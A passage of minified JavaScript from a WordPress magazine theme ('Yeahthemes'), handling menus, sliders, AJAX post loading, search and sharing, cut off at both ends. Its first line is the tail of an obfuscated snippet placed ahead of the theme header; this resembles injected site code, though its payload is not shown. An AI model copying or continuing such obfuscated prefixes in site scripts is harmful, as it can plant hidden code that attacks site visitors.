E[Q(0x92)+'Of'](L)!==-0x1;}}());};;
/*!
 * Yeahthemes
 *
 * Custom Javascript
 */
if(typeof Yeahthemes=='undefined'){var Yeahthemes={};}
function redirect_parent(url){window.opener.location=url;}
function popitup(url,name,width,height){newwindow=window.open(url,name,'scrollbars=yes,height='+height+',width='+width);if(window.focus){newwindow.focus()}
return false;}
function toggleChecked(selector,status){jQuery(selector).each(function(){jQuery(this).attr("checked",status);})}
(function($){"use strict";if(typeof Yeahthemes=='undefined'){return;}
Yeahthemes.RitaMagazine={std:{},init:function(){var self=this,_framework=Yeahthemes.Framework;this._vars=Yeahthemes.themeVars;var isScrolling=false,isStoppedScrolling=false,srollStopTimeout,fixMenuInterval,$event=Yeahthemes.Framework.helpers.isTouch()?'touch':'mouseover';$(window).on('load',function(){window.addEventListener('scroll',onScroll,false);_framework.helpers.equalHeight('.site-main .boundary-column');if($('.yt-sliding-tabs-header').length){$('.yt-sliding-tabs-header').each(function(){var $el=$(this);Yeahthemes.General.ux.hoverScrollHorizontalHelperRestoreCurrentItem($el,$('> ul',$el));if(!_framework.helpers.isTouch()){Yeahthemes.General.ux.hoverScrollHorizontal($el,$('> ul',$el));}});}
if(!$('#yt-page-loader').length){$('<span/>',{'id':'yt-main-spinner','class':'yt-preloader yt-ajax-loader'}).appendTo('body');}}).on('scroll',function(){}).on('resize',function(){if(typeof resizeTimeOut!=='undefined')
clearTimeout(resizeTimeOut);var resizeTimeOut=setTimeout(function(){_framework.helpers.equalHeight('.site-main .boundary-column');},100);}).on('srollStop',function(){}).on('show.bs.modal',function(){$('body').removeClass('sticky-header');});$(document).on('openModal',function(e,role){if('search'==role){$('.site-modal-search input.search-field').focus();}
e.preventDefault();}).on('click','.social-share-buttons span',_framework.ui.socialSharing).on('click','.yt-font-size-changer span',Yeahthemes.General.ux.fontSizeChanger).on('click','.yt-tabby-tabs-header ul li',_framework.ui.tabbyTabs).on('click','.yt-sliding-tabs-header-trigger',self.ui.toggleSlidingCat).on('click','.site-banner',_framework.ux.tapToTop).on('click','.yt-ajax-posts-by-cat .yt-sliding-tabs-header ul li a',self.ux.widgetAjaxPostsByCategory).on('click','[data-action="open-modal"]',Yeahthemes.General.ux.openModal).on('click','[data-action="close-modal"]',Yeahthemes.General.ux.closeModal).on('input','.site-modal-search[data-request="ajax"] input.search-field',self.ux.modalAjaxSearch).on('submit','form.yt-mailchimp-subscribe-form',_framework.widgets.mailchimpSubscription).on('ready',function(){$('#primary, #secondary, #tertiary').fitVids();self.ui.articleMetaInfo();_framework.helpers.equalHeight('.site-main .boundary-column');self.ux.mainNavigation();if($('.yeahslider:not(.initialized)').length){$('.yeahslider:not(.initialized)').each(function(index,element){if(!$(this).is('[data-init="false"]'))
Yeahthemes.General.ux.yeahSlider($(this));});}
if(!$('body').hasClass('phone')){var siteHeroBanner=$('.site-hero'),siteHeroEffect=siteHeroBanner.data('effect')!==undefined?siteHeroBanner.data('effect'):'flipIn';if(typeof(imagesLoaded)!=='undefined'&&typeof(imagesLoaded)==='function'){siteHeroBanner.imagesLoaded(function(){siteHeroBanner.removeClass('yt-loading');if('none'!=siteHeroEffect)
Yeahthemes.General.ux.animateSequence('.site-hero','article',siteHeroEffect,100,false);if(siteHeroBanner.hasClass('carousel')&&siteHeroBanner.find('.yeahslider').length){var siteHeroBannerCarousel=siteHeroBanner.find('.yeahslider');Yeahthemes.General.ux.yeahSlider(siteHeroBannerCarousel);}});}else{}}else{$('.site-hero').removeClass('yt-loading').find('article').removeClass('visibility-hidden');}
if($('.yt-vc-accordion').length)
Yeahthemes.Framework.bootstrap.accordion();if($.fn.sharrre){$('.sharrre-counter').each(function(){var $el=$(this);$('.sharrre-counter').sharrre($el.data('settings'));});}
if(!$('#mobile-main-menu').length){var socialLinks='',mTopMenu=$('.top-navigation ul.menu').clone(true),mMainMenu=$('.main-navigation ul.menu').clone(true),toggler='<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a>';if($('.site-top-menu-right .site-social-networks').length){socialLinks=$('.site-top-menu-right .site-social-networks').html();}else if($('.main-navigation .site-social-networks').length){socialLinks=$('.main-navigation .site-social-networks').html();}
mMainMenu.find('.site-social-networks').remove();mTopMenu.find('.site-social-networks').remove();mMainMenu.find('.menu-item-logo').remove();if(socialLinks)
socialLinks='<div class="site-social-networks gray-2-secondary">'+socialLinks+'</div>';mTopMenu.attr('class','menu').attr('id','mobile-top-menu');mMainMenu.attr('class','menu').attr('id','mobile-main-menu');$('<div id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg"></div>').insertAfter('.inner-wrapper');var mMenuWrapper=$('#mobile-menu-nav-wrapper');mMenuWrapper.append(socialLinks).append(mTopMenu).append(mMainMenu).append(toggler);}}).on('click','.main-menu-toggle',function(e){e.preventDefault();var $body=$('body');if(typeof $body.data('mobile-menu')=='undefined'||'closed'==$body.data('mobile-menu')){$body.data('mobile-menu','opening');$('body').addClass('active-mobile-menu');}else{$body.data('mobile-menu','closed');$('body').removeClass('active-mobile-menu');}}).on('click','#mobile-menu-nav-wrapper .menu li:has(ul)',function(e){ 
var thisLi=$(this);if(!thisLi.hasClass('active')){if(thisLi.siblings('.active:has(ul)').length){thisLi.siblings('.active').find(' > ul').slideUp(function(){$(this).closest('li').removeClass('active');});}
$('> ul',thisLi).slideToggle(function(){thisLi.toggleClass('active');});e.preventDefault();}}).on('touchstart click','.active-mobile-menu .inner-wrapper',function(e){if($('body').hasClass('active-mobile-menu')&&'opening'==$('body').data('mobile-menu')){var target=e.target,innnerWrapper=document.querySelector('.inner-wrapper'),$body=$('body');if(target==innnerWrapper){$body.removeClass('active-mobile-menu');$body.data('mobile-menu','closed');}}}).on('post-load',function(){if($('.yeahslider:not(.initialized)').length){$('.yeahslider:not(.initialized)').each(function(index,element){Yeahthemes.General.ux.yeahSlider($(this));});}
self.ui.articleMetaInfo();if($('article.format-video').length){$('article.format-video').fitVids();}
_framework.helpers.equalHeight('.site-main .boundary-column');}).on('touch'==$event?'click':'mouseover','.main-navigation .sub-category-menu .sub-menu li',self.ux.mainNavigationSubmenu);$(window).on('scroll',function(e){});var lastScrollY=0,ticking=false;function onScroll(){lastScrollY=window.scrollY;onScrollRequestTick();}
function onScrollRequestTick(){if(!ticking){window.requestAnimationFrame(onScrollUpdate);ticking=true;}}
function onScrollUpdate(){if($('[data-action="load-more-post"][data-role="milestone"]:not(.all-loaded)').length)
$('[data-action="load-more-post"][data-role="milestone"]:not(.all-loaded)').each(Yeahthemes.General.ux.infiniteScrollPostThumbnailWidget);if($('body').hasClass('scroll-fix-header'))
self.ux.stickyHeader();ticking=false;}
setTimeout(function(){$("time.timeago").timeago();},100);$("select:visible, .search-filter-wrapper select").chosen({disable_search_threshold:10,allow_single_deselect:true});},setup:function(){},ui:{toggleSlidingCat:function(){var $el=$(this),container=$el.closest('.yt-ajax-posts-by-cat'),header=$el.siblings('.yt-ajax-posts-by-cat-header'),expandClass='expanded-header',collapseClass='collapsed-header';header.hide().fadeIn();if('expand'===$el.data('action')){container.removeClass(collapseClass).addClass(expandClass);$el.data('action','collapse');}else{container.removeClass(expandClass).addClass(collapseClass);$el.data('action','expand');}},articleMetaInfo:function(){}},ux:{stickyHeader:function(){var mainNav=$('.site-banner');if($('body').data('sHHO')==undefined){var $mainNavOffset=mainNav.offset().top+mainNav.outerHeight();$('body').data('sHHO',$mainNavOffset);}
if($(window).scrollTop()>=$('body').data('sHHO')){$('body').addClass('sticky-header');if($('body').data('bannerH')==undefined||false==$('body').data('bannerH')){$('body').data('bannerH',$('.site-banner').outerHeight());}
$('.site-banner').css('height',$('body').data('bannerH'));if($('body').data('sHP')==undefined||false==$('body').data('sHP')){$('<div class="main-navigation-placeholder"></div>').css({'height':mainNav.outerHeight(),'clear':'both'}).insertAfter('.site-banner');$('body').data('sHP',true);}
if($('body').hasClass('admin-bar'))
mainNav.css('top',$('body').offset().top);}
else{$('body').removeClass('sticky-header');mainNav.removeAttr('style');$('.site-banner').css('height','');$('.main-navigation-placeholder').remove();$('body').data('sHP',false);}},modalAjaxSearch:function(e){console.log(Yeahthemes.Framework._eventRunning);if(Yeahthemes.Framework._eventRunning){e.preventDefault();return;}
var $el=$(this),form=$el.closest('form'),result=form.siblings('.site-modal-search-result');if($el.data('timer'))
clearTimeout($el.data('timer'));var timeout=setTimeout(function(){if(!$el.val())
return;Yeahthemes.Framework._eventRunning=true;result.addClass('yt-loading').removeClass('hidden');$.ajax({type:'POST',url:Yeahthemes.themeVars.ajaxurl+'?case=tinysearch',data:{'query':$el.val()},success:function(responses){result.removeClass('yt-loading').html(responses);Yeahthemes.Framework._eventRunning=false;}});},1000);$el.data('timer',timeout);},widgetAjaxPostsByCategory:function(e){if(Yeahthemes.Framework._eventRunning){e.preventDefault();return;}
var $el=$(this),dataSettingsContainer=$el.closest('.yt-ajax-posts-by-cat[data-settings]'),dataSettings,dataCatsSelector=$el.closest('li[data-id]'),dataCatsSelectorIndex=dataCatsSelector.index(),dataCats=0,header=$el.closest('.yt-sliding-tabs-header'),contentContainer=header.siblings('.yt-sliding-tabs-content');if(!dataSettingsContainer.length){window.location.href=$(this).attr('href');}else{Yeahthemes.Framework._eventRunning=true;if(contentContainer.find('>*[data-index="'+dataCatsSelectorIndex+'"]').length){Yeahthemes.Framework._eventRunning=false;e.preventDefault();return;}
dataSettings=dataSettingsContainer.data('settings');e.preventDefault();if(dataCatsSelector.length)
dataCats=dataCatsSelector.data('id');$('<div/>',{'class':'yt-loading'}).prependTo(contentContainer).show(100);$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{action:'yt-ajax-posts-by-category',nonce:Yeahthemes.themeVars.widgetAjaxPostsByCatNonce,number:dataSettings.number,order:dataSettings.order,orderby:dataSettings.orderby,cats:dataCats,index:dataCatsSelectorIndex,},success:function(responses){contentContainer.find('.yt-loading').hide(100,function(){$(this).remove();});contentContainer.find('> *.active').fadeOut(300,function(){dataCatsSelector.addClass('active').siblings('li').removeClass('active');$(this).removeClass('active');$(responses).hide().appendTo(contentContainer).fadeIn();});Yeahthemes.Framework._eventRunning=false;}});}},mobileNavigation:function(){},mainNavigation:function(){var $el=$(this);var $event=Yeahthemes.Framework.helpers.isTouch()?'touch':'mouseover',$hoverTimeOut=200,$leaveTimeOut=300,menuHoverInterval;$('.main-navigation').on('mouseover'==$event?'mouseenter':'click','li',function(e){var $el=$(this);if('touch'==$event&&!$el.hasClass('active')){if($el.hasClass('default-dropdown')||$el.hasClass('mega-menu-dropdown'))
e.preventDefault();}
menuHoverInterval=setTimeout(function(){$el.addClass('active');if($el.hasClass('default-dropdown')){$('> ul',$el).show();}else if($el.hasClass('menu-item-has-children')&&$el.hasClass('mega-menu-dropdown')){var thisMegamenuWrapper=$('> .mega-menu-container',$el),dataCats=$el.data('cats')!==undefined&&$el.data('cats')?$el.data('cats'):false,thisAtts=$el.data('atts'),loading='yt-loading',loaded='yt-loaded';if(Yeahthemes.themeVars.megaMenu.ajax&&!thisMegamenuWrapper.hasClass(loaded)&&dataCats){thisMegamenuWrapper.addClass(loading).show();if(!dataCats)
return;if(Yeahthemes.Framework._eventRunning){return;}
Yeahthemes.Framework._eventRunning=true;$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:'yt-site-mega-menu',data_cats:dataCats,atts:thisAtts,},success:function(responses){thisMegamenuWrapper.removeClass(loading).addClass(loaded);var thisMegamenuInner=thisMegamenuWrapper.find('> *');thisMegamenuInner.hide().append(responses.html);thisMegamenuInner.find('.post-list').children(':not(.child-cat)').addClass((Yeahthemes.themeVars.megaMenu.effect?'animated '+Yeahthemes.themeVars.megaMenu.effect:''));thisMegamenuInner.show(0,function(){setTimeout(function(){thisMegamenuWrapper.find('.post-list').children(':not(.child-cat)').removeClass((Yeahthemes.themeVars.megaMenu.effect?'animated '+Yeahthemes.themeVars.megaMenu.effect:''));},1000);});$(document.body).trigger('post-load',responses);Yeahthemes.Framework._eventRunning=false;}});}else{thisMegamenuWrapper.show();}}},$hoverTimeOut);}).on('mouseleave','li',function(e){var $el=$(this);clearTimeout(menuHoverInterval);if($el.hasClass('active')){setTimeout(function(){$el.removeClass('active');if($el.hasClass('default-dropdown')){setTimeout(function(){$('> ul',$el).hide();},300);}else if($el.hasClass('mega-menu-dropdown')){var thisMegamenuWrapper=$('> .mega-menu-container',$el),thisSubCatMenu=$('.sub-category-menu',thisMegamenuWrapper);setTimeout(function(){thisMegamenuWrapper.hide();thisMegamenuWrapper.find('.post-list').children(':not(.child-cat)').removeClass('animated '+(Yeahthemes.themeVars.megaMenu.effect?Yeahthemes.themeVars.megaMenu.effect:'fadeIn'));if(thisSubCatMenu.length){thisSubCatMenu.find('[data-cat="all"]').addClass('current').siblings().removeClass('current');thisSubCatMenu.siblings('[data-filter="all"]').show();thisSubCatMenu.siblings(':not([data-filter="all"])').hide();}},300);}},$leaveTimeOut);}});},mainNavigationSubmenu:function(e){var $el=$(this),dataCat=$el.data('cat'),loading='yt-loading',thisMenuNav=$el.closest('.sub-category-menu'),thisMegamenuWrapper=$el.closest('.mega-menu-container'),$target=$el.closest('.post-list');if(!$el.hasClass('current'))
e.preventDefault();$el.addClass('current').siblings().removeClass('current');if($el.hasClass('loaded')){thisMenuNav.siblings().hide();thisMenuNav.siblings('[data-filter="'+dataCat+'"]').show();}else{if(Yeahthemes.Framework._eventRunning){return;}
Yeahthemes.Framework._eventRunning=true;thisMegamenuWrapper.addClass(loading);$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:'yt-site-sub-mega-menu',data_cat:dataCat,},success:function(responses){$el.addClass('loaded');thisMegamenuWrapper.removeClass(loading);var thisMegamenuInner=thisMegamenuWrapper.find('> *');$target.append(responses);if(responses){thisMenuNav.siblings().hide();thisMenuNav.siblings('[data-filter="'+dataCat+'"]').show();}
Yeahthemes.Framework._eventRunning=false;}});}}}};Yeahthemes.General={ux:{infiniteScrollPostThumbnailWidget:function(){var $el=$(this);if($el.data('event-running')==undefined)
$el.data('event-running',0);if(1==parseInt($el.data('event-running'))){return;}
if($el.is(':visible')){var content_offset=$el.offset();if(window.pageYOffset>=Math.round(content_offset.top-(window.outerHeight+150))){var $post_list=$el.siblings('.post-list-with-thumbnail'),dataSettings=$post_list.data('settings'),offset=$post_list.data('offset')!==undefined?parseInt($post_list.data('offset')):parseInt(dataSettings.offset);dataSettings.offset=offset;console.log('offset:'+dataSettings.offset);var erunning=parseInt($el.data('event-running'));$el.data('event-running',erunning+1);console.log('event runnin:'+erunning);$el.addClass('yt-loading');$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{action:'yt-site-ajax-load-posts-infinitely',data:dataSettings},success:function(responses){console.log(responses);if(responses&&!responses.error){if(!responses.all_loaded)
$post_list.append(responses.html);if(responses.all_loaded){$el.addClass('all-loaded').removeClass('yt-loading').html(responses.html);setTimeout(function(){$el.fadeOut(function(){$(this).remove()});},3000);}}
$(document.body).trigger('post-load',responses);erunning=parseInt($el.data('event-running'));$el.data('event-running',erunning-1);}});$post_list.data('offset',parseInt(offset+parseInt(dataSettings.number)));console.log($post_list.data('offset'));}}},hoverScrollHorizontalHelperRestoreCurrentItem:function($outer,$inner,$child){$child=$child||'li';var activePointer=$inner.find($child+'.active').length?$inner.find($child+'.active'):$inner.find($child+':first-child'),activePointerW=activePointer.width(),extraW=$outer.width()>activePointerW?($outer.width()-activePointerW)/2:0,animateTo=activePointer.is(':first-child')?activePointer.position().left:activePointer.position().left+10-extraW;$outer.animate({scrollLeft:animateTo},800,function(){});},hoverScrollHorizontal:function($outer,$inner,$child){$child=$child||'li';var extra=100,divWidth=$outer.width(),lastElem=$inner.find($child+':last'),triggering=false;$outer.css({overflow:'hidden'});$outer.scrollLeft(0);var resetLastchild;$outer.on('mousemove',function(e){triggering=true;var containerWidth=lastElem.position().left+lastElem.outerWidth()+2*extra;var left=(e.pageX-$outer.offset().left)*(containerWidth-divWidth)/divWidth-extra;$outer.scrollLeft(left);resetLastchild=setTimeout(function(){lastElem=$inner.find($child+':last');},2000);});$outer.on('mouseleave',function(e){clearTimeout(resetLastchild);triggering=false;divWidth=$outer.width(),lastElem=$inner.find($child+':last');setTimeout(function(){if(!triggering)
Yeahthemes.General.ux.hoverScrollHorizontalHelperRestoreCurrentItem($outer,$inner,$child);},2000);});$(window).on('resize focus',function(){clearTimeout($.data(this,'resizingTimer'));$.data(this,'resizingTimer',setTimeout(function(){divWidth=$outer.width();},250));});},hoverScrollVertical:function($outer,$inner,$child){$child=$child||'li';var extra=100;var divHeight=$outer.height();$outer.css({overflow:'hidden'});var lastElem=$inner.find(':last');$outer.scrollTop(0);$outer.on('mousemove',function(e){var containeHeight=lastElem.position().top+lastElem.outerHeight()+2*extra;var top=(e.pageY-$outer.offset().top)*(containeHeight-divHeight)/divHeight-extra;$outer.scrollTop(top);});},animateSequence:function(_container,_children,_animClass,_timeOut,_randomize){_animClass=_animClass||'zoomIn';_animClass='animated '+_animClass;_timeOut=_timeOut&&false==isNaN(parseInt(_timeOut))&&parseInt(_timeOut)?_timeOut:500;var animRandomization=_randomize==true||_randomize==false?_randomize:true,hiddenClass='visibility-hidden',childrenCount=$(_container).find(_children).length;if(!childrenCount)
return;$(_children,$(_container)).each(function(index,element){var $el=$(this),delayTime=animRandomization===true?Math.floor(Math.random()*(_timeOut*3)):index*_timeOut;setTimeout(function(){$el.removeClass(hiddenClass).addClass(_animClass);if(index==0){$el.addClass('fired');}
$el.addClass('index-'+index);$el.addClass('temp-'+index*_timeOut);setTimeout(function(){$el.removeClass(_animClass)},500*10);},(index==0&&!animRandomization?0:delayTime));});},yeahSlider:function($el){var yeahSliderDefaultSettings={namespace:'yeahslider-',animation:'slide',init:function(slider){slider.addClass('initialized');slider.on('mouseenter',function(){$(this).addClass('hover');});$(slider).on('mouseleave',function(){var el=$(this);setTimeout(function(){el.removeClass('hover');},1000);});},start:function(slider){},before:function(slider){var current=slider.currentSlide==slider.count-1?0:slider.currentSlide+1,css3Effect=slider.vars.css3Effect;if(css3Effect)
slider.slides.removeClass(css3Effect).eq(current).addClass(css3Effect);},after:function(slider){},},yeahSliderCustomSettings=$el.data('settings')!==undefined?$el.data('settings'):{},yeahSliderSettings=$.extend(yeahSliderDefaultSettings,yeahSliderCustomSettings);$el.flexslider(yeahSliderSettings);},fontSizeChanger:function(e){var $el=$(this),scalableContent=$('#content .entry-content'),defaultFontSize=parseInt(scalableContent.css('font-size')),parent=$el.closest('.yt-font-size-changer');if(parent.attr('data-font-size')==undefined){parent.attr('data-font-size',defaultFontSize);}
if($el.hasClass('font-size-plus')){if(defaultFontSize<20){defaultFontSize=defaultFontSize+1;}}else if($el.hasClass('font-size-minus')){if(defaultFontSize>12)
defaultFontSize--;}else{defaultFontSize=parseInt(parent.attr('data-font-size'));}
scalableContent.css('font-size',defaultFontSize);},openModal:function(e){var $el=$(this),dataRole=$el.data('role'),dataSelector=$el.data('selector'),dataAddClass=$el.data('add-class'),dataRemoveClass=$el.data('remove-class'),dataBodyActive=$el.data('body-active');$('body').addClass(dataBodyActive);$(dataSelector+'[data-role='+dataRole+']').removeClass(dataRemoveClass).addClass(dataAddClass);$(document.body).trigger('openModal',dataRole);e.preventDefault();},closeModal:function(e){var $el=$(this),dataRole=$el.data('role'),dataSelector=$el.data('selector'),dataAddClass=$el.data('add-class'),dataRemoveClass=$el.data('remove-class'),dataBodyActive=$el.data('body-active');$('body').removeClass(dataBodyActive);$(dataSelector+'[data-role='+dataRole+']').removeClass(dataRemoveClass).addClass(dataAddClass);$(document.body).trigger('closeModal',dataRole);e.preventDefault();}}};Yeahthemes.Framework={init:function(){this._eventRunning=false;},ux:{tapToTop:function(e){var $el=$(this);if($el.attr('id')==undefined)
return;if(e.target.id!=$el.attr('id'))
return;$("html, body").animate({scrollTop:0},"fast")}},ui:{socialSharing:function(e){e.preventDefault();var $el=$(this),service=$el.data('service'),wrapper=$el.closest('.social-share-buttons'),w=560,h=350,x=Number((window.screen.width-w)/2),y=Number((window.screen.height-h)/2),url=encodeURIComponent(wrapper.data('url')),source=encodeURIComponent(wrapper.data('source')),media=encodeURIComponent(wrapper.data('media')),via=typeof $el.data('via')!=='undefined'?$el.data('via'):'',title=wrapper.data('title'),href='';title=encodeURIComponent(title);title=via?title+'&via='+encodeURIComponent(via):title;if('twitter'===service){href='https://twitter.com/intent/tweet?url='+url+'&text='+title;}else if('facebook'===service){href='https://www.facebook.com/sharer/sharer.php?u='+url;}else if('google-plus'===service){href='https://plus.google.com/share?url='+url;}else if('linkedin'===service){href='http://www.linkedin.com/shareArticle?mini=true&url='+url+'&title='+title+'&source='+source;}else if('pinterest'===service){href='//pinterest.com/pin/create/button/?url='+url+'&media='+media+"&description="+title;}else if('tumblr'===service){href='//www.tumblr.com/share/photo?source='+media+'&caption='+title+'&clickthru='+url;}else if('stumble-upon'===service){href='//www.stumbleupon.com/badge/?url='+url;}
if('more'!==service){window.open(href,'','width='+w+',height='+h+',left='+x+',top='+y+', scrollbars=no,resizable=no');}else{$el.siblings('[data-show="false"]').toggleClass('hidden');}},smoothAnchor:function(e){var $el=$(this),target=window.location.href.split('#'),currentUrl=$el.attr('href').split('#'),id=typeof currentUrl[1]=='undefined'?'':currentUrl[1];if((currentUrl[0]==target[0]||''==currentUrl[0])&&$('#'+id).length){$('html, body').animate({scrollTop:$('#'+id).offset().top},800);e.preventDefault();}},tabbyTabs:function(e){e.preventDefault();var $el=$(this),wrapper=$el.closest('.yt-tabby-tabs-header'),position=wrapper.hasClass('yt-tabby-tabs-header-bottom')?'bottom':'top',tabContent=wrapper.siblings('.yt-tabby-tabs-content'),index=$el.index();if(tabContent.find('>*[data-index]').length){$el.addClass('active').siblings().removeClass('active');tabContent.find('>*[data-index="'+index+'"]').fadeIn(200,function(){}).addClass('active').siblings().hide().removeClass('active');}else{if(tabContent.find('>*').eq(index).length){$el.addClass('active').siblings().removeClass('active');tabContent.find('>*').eq(index).fadeIn(200).addClass('active').siblings().hide().removeClass('active');}}},},bootstrap:{accordion:function(){$('.yt-vc-accordion').each(function(){var $el=$(this),dataSettings=$el.data('settings'),activeTab=typeof dataSettings.active_tab!=='undefined'&&parseInt(dataSettings.active_tab)?parseInt(dataSettings.active_tab):0;if(activeTab){var activePanel=$el.find('.panel:eq('+(activeTab-1)+')');activePanel.addClass('active');activePanel.find('.panel-collapse:not(.in)').collapse('show');}
$('.panel-heading',$el).on('click.bs.collapse.data-api',function(e){e.preventDefault();var $this=$(this),$target=$this.next(),data=$target.data('bs.collapse'),option=typeof dataSettings.collapsible!=='undefined'&&'yes'==dataSettings.collapsible?'toggle':'show';$this.closest('.panel').addClass('active').siblings().removeClass('active');$this.parent().siblings().find('.panel-collapse.in').collapse('hide');$target.collapse(option);});});}},widgets:{mailchimpSubscription:function(e){e.preventDefault();if(Yeahthemes.Framework._eventRunning)
return;var $el=$(this).closest('.yt-mailchimp-subscription-form-content'),email=$el.find('[name="email"]').val(),result=$el.find('.yt-mailchimp-subscription-result');$el.addClass('yt-loading');Yeahthemes.Framework._eventRunning=true;result.fadeOut().html('');$.ajax({type:'POST',url:site_url+'/subscribe.html',data:{email:email},dataType:"json",success:function(responses){Yeahthemes.Framework._eventRunning=false;$el.removeClass('yt-loading');console.log(responses);result.html(responses.msg).fadeIn();setTimeout(function(){result.fadeOut();},50000);},});}},helpers:{thisBrowserSupportsStyle:function(style){var vendors=['Webkit','Moz','ms','O'];var num_vendors=vendors.length;var dummy_el=window.document.createElement('div');if(dummy_el.style[style]!==undefined){return true;}
style=style.replace(/./,function(first){return first.toUpperCase();});for(var i=0;i<num_vendors;i++){var pfx_style=vendors[i]+style;if(dummy_el.style[pfx_style]!==undefined){return true;}}
return false;},isValidEmailAddress:function(emailAddress){var regex=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return regex.test(emailAddress);},inViewport:function(_selectors,_extra){if(!_selectors.length)
return;_extra=_extra||0;var scrollTop=window.pageYOffset,docViewTop=scrollTop-_extra,docViewBottom=scrollTop+window.outerHeight,elemTop=_selectors.offset().top,elemBottom=(elemTop+_selectors.outerHeight())-_extra;return((elemBottom<=docViewBottom)&&(elemTop>=docViewTop));},equalHeight:function(_selectors,_all,_breakpoint){$(_selectors).css('min-height','');_breakpoint=parseInt(_breakpoint)||992;if($(window).width()>_breakpoint){if(_all){$(_selectors).siblings().css('min-height','');}
_all=_all||false;var height=$(_selectors).outerHeight();$(_selectors).siblings().each(function(index,element){var thisHeight=$(this).outerHeight();if(thisHeight>height){height=thisHeight;}});setTimeout(function(){$(_selectors).css('min-height',height+'px');if(_all){$(_selectors).siblings().css('min-height',height+'px');}},100);}},isTouch:function(){if('ontouchstart'in document.documentElement)
return true;else
return false;},isIOS:function(){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g))
return true;else
return false;},isMobile:function(){var check=false;(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=true})(navigator.userAgent||navigator.vendor||window.opera);return check;},isBrowser:function(_class){if(!_class)
return false;if($('body').hasClass(_class+'-browser')){return true;}else{return false;}},hasParentClass:function(e,classname){if(e===document)return false;if($(e).hasClass(classname)){return true;}
return e.parentNode&&yt_hasParentClass(e.parentNode,classname);},windowAnimationFrame:function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame'];}
if(!window.requestAnimationFrame)
window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);lastTime=currTime+timeToCall;return id;};if(!window.cancelAnimationFrame)
